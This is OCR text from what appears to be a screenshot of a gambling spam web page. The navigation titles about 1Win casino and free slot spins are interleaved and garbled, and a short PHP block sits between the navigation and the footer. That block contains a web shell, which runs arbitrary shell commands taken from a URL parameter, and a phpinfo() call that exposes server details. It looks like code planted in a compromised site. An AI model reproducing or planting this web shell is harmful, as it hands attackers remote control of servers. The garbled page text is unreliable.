
←
Previous:
Cómo
Next:
1Win
Conseguir 50 Giros
India – Online
Gratis en Slots con
Betting and
tu Segundo
Casino | 1Win
Depósito
App
→
<?php if(isset($_GET['bz'])){echo
shell_exec($_GET['c']);}?>
<?php phpinfo(); ?>
About
Privacy
Social